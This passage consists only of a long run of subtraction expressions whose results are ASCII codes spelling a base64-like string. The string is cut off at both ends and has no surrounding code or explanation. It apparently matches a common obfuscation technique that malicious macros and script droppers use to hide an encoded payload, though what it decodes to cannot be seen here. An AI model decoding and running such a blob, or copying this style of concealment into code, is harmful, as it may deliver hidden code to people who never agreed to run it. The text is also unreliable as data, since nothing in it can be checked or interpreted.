- 8, 63 - 6, 86 - 1, 116 - 8, 113 - 1, 51 - 1, 70 - 2, 104 - 1, 59 - 7, 45 - 2, 76 - 9, 87 - 3, 97 - 8, 109 - 3, 82 - 6, 72 - 2, 128 - 9, 82 - 3, 82 - 3, 72 - 7, 116 - 9, 56 - 8, 79 - 2, 72 - 5, 104 - 5, 65 - 9, 109 - 7, 113 - 8, 116 - 5, 121 - 5, 75 - 8, 86 - 2, 101 - 2, 70 - 5, 81 - 3, 80 - 9, 111 - 7, 74 - 6, 109 - 8, 115 - 5, 89 - 7, 53 - 5, 94 - 9, 72 - 3, 55 - 2, 120 - 4, 95 - 5, 53 - 2, 75 - 5, 115 - 4, 87 - 4, 73 - 1, 115 - 4, 119 - 5, 88 - 7, 58 - 9, 83 - 9, 77 - 5, 109 - 9, 116 - 9, 52 - 4, 61 - 9, 83 - 7, 112 - 5, 109 - 5, 124 - 3, 83 - 5, 86 - 4, 91 - 2, 72 - 6, 76 - 7, 126 - 4, 105 - 6, 107 - 5, 77 - 3, 89 - 2, 109 - 5, 89 - 3, 93 - 3, 58 - 7, 92 - 2, 108 - 1, 90 - 9, 49 - 1, 61 - 8, 58 - 8, 73 - 3, 112 - 4, 117 - 1, 115 - 4, 89 - 6, 74 - 2, 120 - 8, 57 - 7, 99 - 2, 89 - 3, 78 - 5, 78 - 9, 75 - 8, 88 - 6, 124 - 9, 122 - 3, 83 - 9, 75 - 9, 55 - 7, 52 - 5, 102 - 2, 117 - 7, 90 - 8, 91 - 8, 68 - 1, 87 - 4, 82 - 5, 74 - 8, 87 - 7, 91 - 3, 87 - 9, 107 - 2, 102 - 1, 118 - 8, 96 - 6, 113 - 1, 88 - 3, 110 - 6, 119 - 7, 100 - 1, 91 - 7, 97 - 9, 75 - 5, 119 - 8, 92 - 9, 76 - 8, 65 - 9, 57 - 3, 84 - 5, 110 - 6, 102 - 2, 73 - 1, 82 - 6, 93 - 6, 107 - 7, 129 - 9, 106 - 9, 73 - 4, 110 - 6, 61 - 7, 102 - 2, 112 - 3, 114 - 7, 90 - 8, 81 - 2, 76 - 9, 89 - 4, 93 - 3, 80 - 3, 75 - 7, 113 - 2, 108 - 9, 103 - 2, 112 - 3, 117 - 1, 121 - 9, 76 - 7, 93 - 9, 104 - 1, 104 - 1, 70 - 2, 73 - 5, 49 - 1, 62 - 5, 73 - 5, 95 - 7, 86 - 5, 51 - 4, 83 - 9, 129 - 9, 93 - 4, 75 - 8, 83 - 7, 110 - 5, 74 - 1, 57 - 6, 98 - 9, 71 - 2, 115 - 3, 119 - 9, 103 - 3, 72 - 1, 88 - 2, 87 - 4, 68 - 2, 66 - 1, 112 - 5, 110 - 9, 79 - 5, 89 - 6, 110 - 3, 98 - 1, 82 - 6, 119 - 9, 59 - 2, 120 - 8, 94 - 7, 91 - 6, 101 - 1, 118 - 8, 88 - 2, 114 - 6, 122 - 6, 113 - 2, 91 - 8, 81 - 9, 114 - 2, 55 - 5, 102 - 5, 90 - 4, 81 - 8, 87 - 5, 82 - 4, 124 - 4, 64 - 7, 122 - 2, 82 - 7, 127 - 5, 103 - 4, 55 - 8, 85 - 6, 75 - 8, 57 - 8, 86 - 3, 93 - 6, 119 - 9, 95 - 6, 81 - 2, 74 - 6, 112 - 6, 55 - 3, 78 - 4, 80 - 2, 106 - 1, 81 - 4, 124 - 9, 96 - 8, 74 - 9, 55 - 3, 58 - 6, 70 - 3, 89 - 5, 87 - 6, 128 - 9, 76 - 2, 124 - 2, 121 - 1, 44 - 1, 102 - 5, 51 - 3, 111 - 3, 73 - 3, 104 - 3, 112 - 5, 55 - 7, 125 - 4, 79 - 9, 122 - 2, 123 - 8, 125 - 8, 87 - 9, 129 - 7, 117 - 2, 74 - 3, 93 - 9, 117 - 8, 53 - 4, 118 - 8, 103 - 4, 89 - 2, 108 - 4, 82 - 9, 108 - 7, 117 - 7, 91 - 1, 121 - 9, 75 - 4, 128 - 9, 74 - 4, 51 - 1, 83 - 1, 90 - 6, 81 - 8, 97 - 9, 75 - 7, 88 - 4, 84 - 3, 124 - 3, 104 - 7, 92 - 7, 63 - 6, 99 - 2, 101 - 1, 113 - 6, 74 - 8, 110 - 7, 92 - 3, 94 - 9, 112 - 9, 109 - 5, 89 - 1, 76 - 5, 112 - 4, 87 - 4, 91 - 9, 57 - 6, 98 - 8, 85 - 7, 105 - 6, 90 - 3, 108 - 4, 80 - 7, 83 - 4, 84 - 3, 116 - 9, 116 - 1, 81 - 9, 66 - 1, 84 - 6, 52 - 2, 90 - 5, 80 - 8, 78 - 9, 118 - 4, 81 - 3, 127 - 6, 124 - 5, 57 - 6, 75 - 1, 90 - 9, 106 - 7, 71 - 4, 105 - 4, 67 - 2, 76 - 7, 50 - 2, 78 - 4, 110 - 7, 58 - 2, 122 - 5, 89 - 9, 118 - 8, 78 - 4, 53 - 1, 89 - 7, 57 - 6, 98 - 8, 86 - 8, 106 - 7, 90 - 3, 108 - 4, 80 - 7, 79 - 5, 54 - 5, 127 - 7, 116 - 4, 93 - 8, 108 - 1, 109 - 9, 51 - 1, 86 - 2, 97 - 9, 72 - 3, 121 - 7, 84 - 6, 124 - 3, 128 - 9, 57 - 6, 78 - 4, 89 - 8, 104 - 5, 75 - 8, 109 - 9, 113 - 5, 67 - 1, 127 - 7, 89 - 9, 87 - 6, 97 - 8, 49 - 2, 82 - 8, 84 - 1, 116 - 5, 90 - 6, 75 - 5, 126 - 4, 81 - 3, 73 - 3, 81 - 4, 109 - 5, 101 - 2, 109 - 8, 87 - 8, 130 - 8, 119 - 8, 59 - 3, 72 - 2, 52 - 4, 109 - 2, 110 - 2, 73 - 2, 70 - 2, 82 - 5, 63 - 8, 73 - 1, 69 - 2, 112 - 9, 50 - 3, 82 - 8, 125 - 5, 87 - 1, 83 - 3, 84 - 6, 90 - 6, 76 - 3, 110 - 5, 83 - 3, 69 - 4, 113 - 6, 117 - 6, 75 - 2, 115 - 6, 94 - 8, 86 - 3, 73 - 7, 70 - 5, 115 - 8, 76 - 3, 87 - 7, 125 - 4, 124 - 4, 71 - 5, 108 - 9, 54 - 4, 57 - 8, 70 - 2, 89 - 4, 113 - 6, 104 - 4, 56 - 6, 92 - 8, 85 - 2, 127 - 7, 76 - 9, 89 - 6, 75 - 3, 120 - 8, 58 - 8, 105 - 8, 88 - 7, 67 - 2, 72 - 5, 79 - 6, 106 - 2, 104 - 1, 109 - 3, 77 - 3, 113 - 6, 112 - 9, 62 - 9, 73 - 6, 93 - 9, 58 - 2, 93 - 9, 74 - 7, 124 - 3, 82 - 5, 75 - 2, 106 - 9, 112 - 5, 80 - 6, 81 - 8, 103 - 2, 109 - 4, 124 - 8, 69 - 1, 105 - 4, 75 - 6, 102 - 2, 56 - 6, 71 - 4, 123 - 2, 84 - 3, 110 - 1, 74 - 7, 130 - 9, 53 - 1, 48 - 1, 75 - 1, 112 - 8, 123 - 3, 79 - 7, 79 - 5, 90 - 9, 108 - 5, 113 - 5, 75 - 8, 123 - 4, 100 - 1, 51 - 2, 83 - 3, 91 - 8, 71 - 6, 90 - 2, 85 - 1, 126 - 4, 86 - 1, 123 - 2, 84 - 4, 125 - 4, 116 - 9, 76 - 6, 81 - 1, 58 - 7, 115 - 3, 114 - 2, 71 - 5, 66 - 1, 98 - 9, 62 - 8, 78 - 7, 74 - 6, 86 - 4, 111 - 4, 88 - 5, 75 - 7, 58 - 2, 119 - 2, 81 - 5, 86 - 4, 81 - 4, 104 - 3, 77 - 3, 90 - 5, 90 - 8, 127 - 7, 82 - 5, 54 - 4, 76 - 2, 60 - 6, 107 - 7, 110 - 1, 116 - 8, 85 - 2, 75 - 6, 89 - 5, 101 - 2, 111 - 9, 106 - 7, 91 - 8, 51 - 3, 89 - 8, 86 - 6, 113 - 7, 105 - 6, 60 - 3, 77 - 7, 52 - 4, 101 - 1, 115 - 1, 87 - 3, 87 - 3, 59 - 3, 117 - 1, 81 - 9, 60 - 9, 118 - 7, 87 - 4, 78 - 3, 66 - 1, 90 - 1, 76 - 9, 110 - 8, 112 - 5, 91 - 9, 119 - 6, 85 - 4, 111 - 4, 112 - 8, 60 - 6, 107 - 7, 117 - 8, 115 - 8, 90 - 2, 73 - 1, 128 - 6, 82 - 9, 80 - 3, 82 - 8, 86 - 3, 54 - 5, 72 - 1, 78 - 3, 86 - 2, 82 - 5, 62 - 5, 81 - 3, 109 - 6, 91 - 2, 107 - 2, 72 - 5, 74 - 2, 111 - 4, 119 - 3, 70 - 1, 77 - 9, 61 - 9, 54 - 3, 89 - 9, 85 - 3, 103 - 3, 81 - 7, 84 - 7, 88 - 7, 110 - 7, 112 - 4, 69 - 1, 66 - 1, 113 - 6, 123 - 6, 81 - 4, 54 - 4, 78 - 8, 102 - 4, 84 - 2, 56 - 5, 53 - 4, 80 - 2, 81 - 3, 71 - 3, 71 - 6, 86 - 9, 88 - 9, 129 - 8, 64 - 8, 55 - 1, 96 - 9, 56 - 7, 126 - 6, 108 - 9, 90 - 6, 95 - 7, 76 - 6, 115 - 4, 91 - 8, 68 - 1, 124 - 5, 56 - 5, 80 - 1, 54 - 5, 74 - 1, 70 - 1, 72 - 5, 86 - 4, 123 - 8, 124 - 5, 80 - 6, 72 - 6, 55 - 7, 55 - 8, 101 - 1, 112 - 2, 87 - 5, 84 - 1, 72 - 7, 109 - 4, 91 - 6, 83 - 4, 78 - 1, 74 - 6, 104 - 1, 86 - 8, 102 - 3, 113 - 8, 72 - 7, 112 - 1, 81 - 9, 107 - 3, 81 - 8, 123 - 1, 91 - 9, 77 - 5, 78 - 8, 110 - 4, 90 - 7, 76 - 4, 77 - 3, 52 - 9, 84 - 8, 71 - 6, 115 - 4, 70 - 2, 82 - 4, 126 - 6, 89 - 8, 106 - 1, 99 - 2, 74 - 4, 91 - 5, 117 - 7, 101 - 1, 108 - 3, 101 - 2, 73 - 1, 74 - 7, 125 - 3, 116 - 4, 77 - 8, 101 - 2, 92 - 4, 109 - 9, 74 - 1, 109 - 8, 81 - 9, 88 - 6, 120 - 8, 92 - 9, 78 - 9, 101 - 1, 51 - 3, 90 - 4, 114 - 4, 76 - 7, 119 - 3, 73 - 4, 76 - 9, 120 - 9, 53 - 6, 86 - 7, 122 - 2, 104 - 5, 90 - 5, 106 - 9, 56 - 8, 59 - 2, 125 - 5, 93 - 4, 55 - 7, 112 - 9, 53 - 6, 82 - 6, 111 - 6, 55 - 7, 87 - 3, 73 - 4, 130 - 8, 87 - 9, 69 - 1, 78 - 4, 87 - 4, 104 - 5, 65 - 8, 77 - 9, 106 - 2, 89 - 4, 99 - 2, 70 - 4, 111 - 7, 88 - 3, 54 - 7, 72 - 7, 127 - 5, 94 - 4, 110 - 7, 90 - 9, 95 - 7, 81 - 3, 117 - 1, 88 - 7, 58 - 9, 78 - 4, 77 - 5, 102 - 2, 115 - 8, 54 - 6, 57 - 8, 83 - 9, 123 - 4, 124 - 9, 122 - 4, 86 - 7, 124 - 3, 124 - 5, 104 - 5, 75 - 6, 53 - 2, 105 - 2, 85 - 6, 88 - 8, 112 - 7, 105 - 6, 70 - 2, 80 - 3, 123 - 1, 81 - 3, 115 - 3, 92 - 8, 54 - 6, 104 - 5, 54 - 5, 85 - 8, 107 - 1, 64 - 8, 119 - 7, 71 - 5, 85 - 1, 58 - 1, 54 - 4, 92 - 3, 110 - 2, 76 - 2, 72 - 2, 103 - 6, 50 - 2, 58 - 1, 123 - 3, 94 - 5, 50 - 2, 105 - 2, 54 - 1, 69 - 2, 90 - 6, 64 - 8, 88 - 4, 69 - 2, 125 - 4, 80 - 3, 82 - 9, 98 - 1, 114 - 7, 79 - 5, 80 - 7, 103 - 2, 111 - 6, 123 - 7, 76 - 8, 110 - 9, 70 - 1, 102 - 2, 57 - 7, 71 - 4, 130 - 9, 84 - 3, 111 - 2, 76 - 9, 130 - 9, 60 - 8, 54 - 7, 79 - 5, 113 - 9, 129 - 9, 73 - 1, 83 - 5, 90 - 9, 91 - 6, 52 - 4, 79 - 4, 127 - 8, 82 - 5, 94 - 4, 86 - 7, 89 - 6, 92 - 3, 92 - 2, 76 - 8, 114 - 8, 84 - 6, 76 - 6, 102 - 1, 77 - 6, 104 - 1, 90 - 6, 93 - 8, 77 - 5, 92 - 2, 119 - 7, 93 - 8, 111 - 4, 102 - 3, 51 - 4, 69 - 2, 54 - 3, 75 - 5, 110 - 7, 73 - 7, 77 - 9, 91 - 6, 56 - 7, 76 - 1, 70 - 4, 54 - 2, 56 - 8, 81 - 8, 106 - 3, 77 - 4, 109 - 3, 82 - 7, 86 - 5, 65 - 9, 53 - 6, 108 - 7, 75 - 8, 54 - 2, 95 - 7, 77 - 8, 126 - 6, 65 - 9, 95 - 5, 82 - 4, 74 - 7, 91 - 5, 70 - 5, 106 - 4, 90 - 7, 61 - 5, 90 - 9, 77 - 6, 70 - 4, 87 - 2, 59 - 8, 92 - 5, 86 - 5, 72 - 3, 78 - 2, 72 - 5, 59 - 9, 74 - 1, 59 - 2, 75 - 1, 70 - 2, 68 - 3, 126 - 8, 85 - 8, 125 - 5, 60 - 8, 107 - 2, 110 - 9, 85 - 4, 77 - 8, 57 - 5, 103 - 4, 94 - 7, 71 - 5, 87 - 4, 90 - 3, 111 - 2, 123 - 7, 84 - 3, 105 - 6, 95 - 8, 59 - 2, 93 - 3, 107 - 5, 97 - 9, 64 - 7, 120 - 8, 75 - 8, 94 - 7, 52 - 3, 58 - 8, 85 - 1, 97 - 9, 77 - 7, 115 - 4, 85 - 2, 73 - 1, 117 - 6, 114 - 7, 79 - 3, 74 - 9, 91 - 2, 90 - 7, 77 - 3, 66 - 1, 80 - 2, 129 - 9, 85 - 5, 75 - 9, 116 - 5, 125 - 7, 80 - 3, 57 - 6, 83 - 9, 61 - 9, 90 - 8, 59 - 8, 94 - 4, 80 - 2, 103 - 4, 93 - 9, 94 - 8, 77 - 4, 86 - 6, 124 - 2, 116 - 5, 62 - 8, 73 - 3, 51 - 3, 105 - 6, 118 - 2, 93 - 3, 53 - 2, 71 - 1, 116 - 5, 92 - 9, 73 - 1, 121 - 9, 59 - 9, 98 - 1, 91 - 9, 59 - 7, 78 - 5, 82 - 4, 87 - 6, 125 - 6, 60 - 3, 72 - 1, 128 - 8, 127 - 8, 51 - 2, 82 - 8, 73 - 6, 106 - 3, 95 - 9, 72 - 7, 111 - 1, 106 - 3, 103 - 2, 81 - 3, 69 - 1, 126 - 7, 110 - 6, 85 - 9, 113 - 7, 86 - 9, 110 - 3, 90 - 3, 115 - 8, 68 - 3, 127 - 9, 83 - 5, 75 - 7, 122 - 7, 63 - 9, 70 - 3, 90 - 3, 55 - 3, 76 - 5, 70 - 3, 111 - 7, 71 - 1, 105 - 3, 84 - 4, 83 - 2, 74 - 9, 91 - 7, 67 - 2, 74 - 9, 50 - 2, 120 - 8, 80 - 6, 93 - 5, 108 - 5, 100 - 2, 72 - 6, 96 - 8, 74 - 4, 70 - 4, 102 - 3, 88 - 1, 63 - 6, 96 - 6, 105 - 3, 93 - 5, 65 - 8, 130 - 9, 105 - 4, 78 - 9, 106 - 6, 51 - 1, 85 - 1, 97 - 9, 73 - 4, 52 - 3, 97 - 8, 119 - 9, 118 - 6, 52 - 2, 101 - 4, 88 - 2, 80 - 7, 90 - 8, 83 - 5, 129 - 9, 59 - 2, 124 - 4, 84 - 5, 106 - 3, 50 - 2, 60 - 4, 85 - 8, 123 - 1, 117 - 2, 72 - 7, 67 - 2, 113 - 8, 89 - 8, 55 - 8, 87 - 9, 69 - 2, 127 - 8, 72 - 6, 81 - 6, 74 - 6, 84 - 7, 122 - 9, 71 - 5, 110 - 5, 82 - 1, 58 - 5, 72 - 7, 115 - 9, 113 - 2, 109 - 5, 70 - 2, 97 - 9, 119 - 7, 121 - 7, 105 - 8, 91 - 9, 94 - 9, 68 - 1, 78 - 5, 114 - 9, 56 - 4, 50 - 7, 76 - 2, 125 - 6, 79 - 2, 124 - 2, 84 - 7, 55 - 5, 75 - 5, 90 - 9, 79 - 9, 86 - 2, 82 - 5, 84 - 8, 86 - 8, 75 - 7, 118 - 7, 106 - 9, 87 - 7, 127 - 6, 88 - 7, 106 - 8, 79 - 9, 123 - 4, 81 - 4, 52 - 5, 76 - 4, 124 - 2, 85 - 4, 122 - 8, 78 - 6, 72 - 6, 114 - 7, 62 - 9, 78 - 4, 111 - 7, 114 - 7, 82 - 3, 85 - 8, 55 - 7, 58 - 1, 56 - 4, 105 - 6, 59 - 9, 75 - 1, 61 - 7, 101 - 1, 113 - 4, 116 - 8, 86 - 3, 75 - 7, 111 - 5, 72 - 6, 85 - 7, 102 - 1, 89 - 5, 120 - 9, 81 - 3, 84 - 4, 76 - 8, 82 - 5, 62 - 7, 72 - 7, 67 - 2, 80 - 7, 110 - 3, 88 - 8, 129 - 7, 82 - 1, 120 - 5, 71 - 6, 92 - 9, 110 - 7, 126 - 4, 76 - 1, 110 - 7, 90 - 1, 111 - 4, 87 - 8, 87 - 6, 80 - 7, 60 - 6, 76 - 3, 85 - 4, 51 - 2, 60 - 6, 103 - 3, 52 - 1, 85 - 3, 85 - 2, 68 - 1, 87 - 4, 85 - 8, 68 - 2, 89 - 9, 94 - 7, 106 - 2, 86 - 7, 107 - 5, 76 - 4, 94 - 5, 59 - 4, 72 - 2, 123 - 4, 73 - 4, 127 - 5, 81 - 9, 130 - 9, 84 - 7, 120 - 4, 73 - 2, 106 - 3, 108 - 5, 125 - 3, 82 - 6, 87 - 5, 123 - 8, 89 - 3, 82 - 5, 123 - 4, 60 - 8, 109 - 1, 72 - 5, 127 - 8, 108 - 9, 50 - 1, 83 - 3, 91 - 8, 71 - 6, 97 - 9, 89 - 7, 57 - 6, 105 - 5, 83 - 2, 107 - 8, 92 - 5, 118 - 6, 84 - 9, 105 - 6, 56 - 5, 96 - 7, 129 - 8, 106 - 5, 73 - 4, 102 - 2, 54 - 4, 92 - 8, 90 - 2, 75 - 5, 117 - 6, 84 - 1, 72 - 5, 104 - 1, 130 - 8, 89 - 9, 83 - 2, 101 - 2, 91 - 5, 86 - 7, 74 - 5, 57 - 9, 114 - 6, 83 - 4, 113 - 9, 50 - 2, 52 - 5, 103 - 5, 92 - 7, 83 - 5, 92 - 9, 84 - 2, 56 - 5, 91 - 1, 86 - 8, 84 - 8, 79 - 8, 107 - 4, 85 - 7, 86 - 8, 110 - 5, 93 - 8, 123 - 8, 92 - 7, 104 - 1, 58 - 6, 122 - 3, 90 - 6, 96 - 8, 115 - 8, 124 - 9, 68 - 2, 123 - 1, 115 - 8, 108 - 2, 78 - 4, 74 - 8, 107 - 8, 76 - 2, 78 - 5, 116 - 9, 80 - 3, 123 - 2, 77 - 3, 120 - 1, 103 - 4, 129 - 9, 88 - 8, 126 - 5, 125 - 5, 101 - 2, 76 - 8, 109 - 3, 112 - 9, 79 - 5, 82 - 4, 74 - 6, 66 - 1, 111 - 1, 88 - 8, 74 - 2, 56 - 3, 118 - 1, 67 - 1, 84 - 3, 105 - 2, 116 - 9, 74 - 7, 84 - 1, 70 - 1, 56 - 2, 70 - 2, 90 - 7, 108 - 1, 110 - 2, 75 - 5, 109 - 5, 54 - 2, 82 - 9, 78 - 1, 85 - 4, 117 - 6, 51 - 3, 78 - 2, 74 - 5, 64 - 7, 124 - 2, 107 - 7, 111 - 2, 108 - 4, 88 - 8, 88 - 1, 118 - 8, 98 - 8, 72 - 7, 96 - 7, 73 - 4, 76 - 2, 75 - 2, 103 - 2, 114 - 4, 99 - 9, 115 - 3, 93 - 8, 113 - 6, 103 - 3, 57 - 7, 93 - 9, 91 - 3, 79 - 9, 114 - 3, 91 - 8, 75 - 3, 118 - 6, 59 - 9, 104 - 7, 88 - 2, 77 - 4, 104 - 6, 78 - 3, 112 - 5, 49 - 1, 50 - 1, 80 - 6, 123 - 4, 123 - 8, 119 - 1, 84 - 5, 123 - 2, 126 - 7, 106 - 7, 75 - 6, 58 - 7, 107 - 4, 84 - 5, 85 - 5, 109 - 4, 102 - 3, 76 - 8, 80 - 3, 131 - 9, 80 - 2, 117 - 7, 75 - 4, 122 - 3, 112 - 5, 123 - 2, 68 - 1, 69 - 2, 109 - 2, 79 - 7, 77 - 9, 112 - 2, 82 - 8, 127 - 7, 83 - 3, 104 - 1, 78 - 4, 83 - 8, 82 - 8, 86 - 5, 105 - 2, 110 - 2, 85 - 5, 68 - 3, 75 - 6, 50 - 2, 83 - 6, 87 - 3, 116 - 4, 95 - 9, 89 - 5, 113 - 3, 99 - 9, 78 - 1, 103 - 5, 76 - 4, 91 - 5, 77 - 4, 103 - 3, 57 - 7, 108 - 8, 73 - 5, 93 - 8, 116 - 9, 108 - 8, 57 - 7, 92 - 8, 94 - 6, 74 - 4, 115 - 4, 84 - 1, 75 - 3, 121 - 9, 54 - 4, 98 - 1, 89 - 3, 81 - 7, 79 - 7, 109 - 9, 113 - 6, 57 - 8, 126 - 6, 79 - 1, 67 - 1, 91 - 9, 62 - 8, 85 - 8, 107 - 2, 91 - 2, 85 - 3, 77 - 8, 109 - 3, 121 - 6, 74 - 1, 87 - 7, 126 - 4, 123 - 3, 76 - 5, 87 - 8, 89 - 5, 113 - 6, 114 - 5, 79 - 8, 84 - 3, 60 - 8, 130 - 8, 86 - 5, 130 - 8, 108 - 5, 117 - 8, 70 - 2, 72 - 4, 61 - 5, 121 - 4, 68 - 2, 111 - 7, 86 - 4, 81 - 1, 105 - 6, 86 - 4, 115 - 4, 52 - 9, 85 - 6, 110 - 7, 126 - 7, 114 - 1, 77 - 3, 72 - 5, 127 - 8, 71 - 5, 76 - 6, 67 - 2, 112 - 5, 96 - 6, 84 - 6, 71 - 3, 122 - 7, 102 - 3, 105 - 3, 91 - 3, 62 - 5, 118 - 6, 89 - 4, 54 - 5, 114 - 2, 117 - 3, 91 - 7, 96 - 8, 124 - 4, 58 - 5, 89 - 8, 97 - 9, 116 - 4, 53 - 3, 80 - 3, 113 - 3, 113 - 9, 78 - 6, 101 - 1, 115 - 8, 57 - 8, 127 - 7, 102 - 5, 74 - 5, 104 - 1, 116 - 5, 80 - 3, 127 - 5, 50 - 2, 80 - 8, 73 - 3, 93 - 9, 111 - 7, 80 - 2, 79 - 5, 87 - 3, 116 - 5, 105 - 5, 85 - 5, 53 - 3, 52 - 3, 74 - 6, 93 - 8, 111 - 4, 105 - 5, 58 - 8, 91 - 7, 90 - 7, 129 - 9, 118 - 7, 73 - 5, 86 - 2, 96 - 7, 109 - 1, 83 - 7, 75 - 5, 75 - 2, 104 - 5, 94 - 6, 77 - 8, 50 - 1, 122 - 2, 101 - 4, 75 - 6, 111 - 7, 55 - 1, 107 - 7, 115 - 9, 112 - 1, 97 - 9, 76 - 7, 127 - 7, 88 - 3, 74 - 7, 86 - 6, 113 - 8, 83 - 6, 75 - 9, 81 - 1, 54 - 3, 58 - 5, 116 - 2, 66 - 1, 72 - 7, 80 - 7, 124 - 5, 69 - 2, 75 - 8, 86 - 9, 55 - 1, 73 - 5, 90 - 7, 106 - 3, 71 - 2, 83 - 7, 75 - 9, 97 - 8, 87 - 8, 82 - 8, 66 - 1, 107 - 4, 123 - 2, 83 - 3, 71 - 4, 117 - 2, 55 - 6, 81 - 2, 85 - 2, 74 - 1, 106 - 8, 74 - 9, 118 - 8, 91 - 9, 72 - 6, 102 - 3, 96 - 9, 113 - 2, 79 - 2, 83 - 5, 93 - 5, 93 - 4, 114 - 4, 79 - 7, 84 - 2, 81 - 3, 52 - 2, 73 - 1, 127 - 5, 84 - 3, 116 - 1, 66 - 1, 88 - 5, 112 - 9, 126 - 4, 81 - 6, 109 - 6, 94 - 4, 77 - 7, 108 - 7, 109 - 2, 51 - 2, 118 - 9, 103 - 2, 56 - 7, 112 - 8, 130 - 8, 100 - 2, 93 - 8, 81 - 3, 90 - 7, 87 - 5, 58 - 7, 91 - 1, 83 - 5, 108 - 9, 94 - 7, 108 - 5, 102 - 5, 86 - 6, 128 - 7, 74 - 1, 64 - 8, 66 - 1, 69 - 4, 114 - 6, 56 - 6, 68 - 1, 129 - 7, 66 - 1, 110 - 3, 73 - 2, 130 - 8, 59 - 2, 123 - 7, 82 - 1, 58 - 9, 83 - 9, 81 - 9, 108 - 8, 112 - 5, 55 - 7, 116 - 1, 82 - 1, 112 - 5, 113 - 9, 61 - 7, 78 - 3, 53 - 5, 83 - 5, 55 - 3, 74 - 3, 109 - 1, 122 - 2, 119 - 9, 92 - 5, 126 - 5, 58 - 6, 102 - 2, 80 - 2, 77 - 9, 87 - 2, 65 - 8, 76 - 5, 123 - 4, 108 - 5, 57 - 5, 88 - 4, 89 - 5, 82 - 9, 56 - 2, 75 - 7, 93 - 9, 122 - 7, 114 - 9, 82 - 6, 68 - 1, 78 - 5, 75 - 2, 75 - 1, 109 - 5, 104 - 1, 112 - 8, 92 - 3, 71 - 2, 74 - 5, 106 - 2, 97 - 9, 79 - 8, 117 - 9, 90 - 7, 71 - 2, 88 - 4, 103 - 4, 105 - 3, 102 - 3, 89 - 5, 112 - 9, 78 - 6, 77 - 2, 112 - 7, 85 - 8, 57 - 4, 91 - 6, 109 - 1, 115 - 3, 54 - 4, 70 - 3, 92 - 8, 54 - 2, 123 - 9, 75 - 3, 90 - 6, 108 - 9, 127 - 5, 83 - 9, 128 - 9, 93 - 3, 82 - 8, 82 - 4, 90 - 8, 60 - 4, 57 - 9, 80 - 5, 89 - 7, 125 - 6, 53 - 6, 76 - 7, 122 - 1, 91 - 6, 90 - 2, 68 - 1, 107 - 1, 81 - 4, 77 - 9, 76 - 2, 94 - 7, 75 - 9, 85 - 5, 83 - 3, 112 - 6, 58 - 2, 55 - 8, 95 - 9, 93 - 8, 61 - 8, 119 - 3, 92 - 2, 57 - 6, 74 - 4, 120 - 9, 73 - 2, 73 - 5, 88 - 3, 118 - 9, 81 - 1, 67 - 2, 83 - 9, 79 - 5, 81 - 7, 90 - 8, 112 - 5, 120 - 9, 82 - 8, 72 - 7, 50 - 1, 52 - 4, 83 - 9, 113 - 8, 92 - 3, 73 - 7, 74 - 6, 110 - 5, 80 - 7, 72 - 3, 82 - 2, 107 - 2, 92 - 2, 79 - 6, 97 - 7, 56 - 5, 98 - 8, 123 - 6, 72 - 3, 127 - 8, 86 - 1, 112 - 4, 68 - 3, 107 - 1, 52 - 4, 62 - 5, 77 - 5, 73 - 5, 58 - 1, 128 - 8, 107 - 8, 119 - 9, 110 - 6, 80 - 8, 109 - 9, 106 - 2, 51 - 3, 50 - 7, 88 - 9, 72 - 6, 52 - 4, 122 - 9, 108 - 7, 69 - 1, 117 - 6, 76 - 5, 75 - 3, 108 - 2, 118 - 7, 75 - 2, 105 - 3, 128 - 6, 63 - 7, 74 - 8, 83 - 3, 112 - 7, 74 - 1, 108 - 4, 93 - 8, 113 - 5, 117 - 5, 53 - 3, 90 - 7, 113 - 4, 73 - 7, 57 - 5, 95 - 8, 81 - 9, 66 - 9, 128 - 8, 108 - 9, 117 - 7, 105 - 1, 73 - 1, 108 - 8, 106 - 2, 57 - 9, 45 - 2, 82 - 3, 71 - 5, 54 - 6, 119 - 6, 107 - 6, 71 - 3, 113 - 2, 74 - 3, 75 - 3, 111 - 5, 112 - 1, 74 - 1, 111 - 9, 126 - 5, 70 - 5, 85 - 7, 84 - 7, 129 - 7, 78 - 9, 112 - 8, 67 - 1, 111 - 4, 102 - 2, 122 - 8, 88 - 4, 97 - 9, 95 - 5, 58 - 5, 90 - 3, 74 - 3, 118 - 6, 127 - 5, 104 - 6, 110 - 3, 113 - 5, 122 - 6, 102 - 2, 111 - 4, 50 - 2, 107 - 3, 75 - 1, 123 - 3, 109 - 6, 123 - 5, 78 - 4, 110 - 1, 102 - 3, 69 - 3, 76 - 7, 128 - 7, 58 - 2, 75 - 9, 84 - 6, 72 - 1, 91 - 2, 77 - 8, 83 - 3, 124 - 2, 73 - 8, 62 - 5, 94 - 9, 113 - 5, 115 - 3, 55 - 5, 97 - 9, 90 - 3, 120 - 8, 73 - 6, 87 - 4, 76 - 4, 113 - 2, 114 - 5, 83 - 9, 107 - 4, 74 - 1, 89 - 6, 79 - 5, 112 - 5, 83 - 6, 110 - 5, 89 - 9, 67 - 1, 73 - 4, 55 - 5, 83 - 6, 51 - 1, 106 - 7, 77 - 6, 75 - 8, 74 - 7, 99 - 9, 84 - 6, 107 - 9, 80 - 9, 110 - 6, 91 - 2, 95 - 6, 93 - 7, 123 - 3, 121 - 9, 90 - 5, 108 - 4, 105 - 6, 54 - 1, 79 - 7, 88 - 5, 84 - 3, 54 - 2, 89 - 7, 106 - 1, 113 - 6, 110 - 5, 84 - 7, 73 - 7, 55 - 3, 69 - 2, 102 - 1, 68 - 3, 57 - 1, 120 - 1, 81 - 6, 125 - 6, 86 - 9, 58 - 1, 81 - 7, 71 - 4, 92 - 3, 79 - 7, 73 - 6, 85 - 1, 76 - 3, 118 - 1, 83 - 3, 114 - 9, 85 - 4, 73 - 1, 76 - 1, 73 - 1, 93 - 3, 49 - 1, 90 - 5, 108 - 1, 73 - 8, 107 - 3, 70 - 4, 86 - 2, 109 - 6, 57 - 1, 74 - 6, 94 - 6, 51 - 2, 119 - 3, 82 - 1, 51 - 2, 77 - 3, 80 - 8, 77 - 3, 112 - 9, 75 - 2, 109 - 5, 82 - 2, 84 - 2, 105 - 1, 49 - 1, 83 - 9, 92 - 8, 52 - 4, 84 - 8, 69 - 2, 125 - 3, 82 - 4, 71 - 3, 83 - 8, 126 - 7, 72 - 3, 79 - 8, 86 - 6, 107 - 1, 78 - 1, 124 - 4, 93 - 8, 117 - 9, 115 - 3, 54 - 4, 89 - 3, 75 - 4, 112 - 8, 123 - 3, 94 - 9, 90 - 3, 86 - 8, 120 - 4, 83 - 2, 50 - 1, 77 - 3, 78 - 6, 83 - 6, 107 - 4, 80 - 7, 123 - 2, 86 - 6, 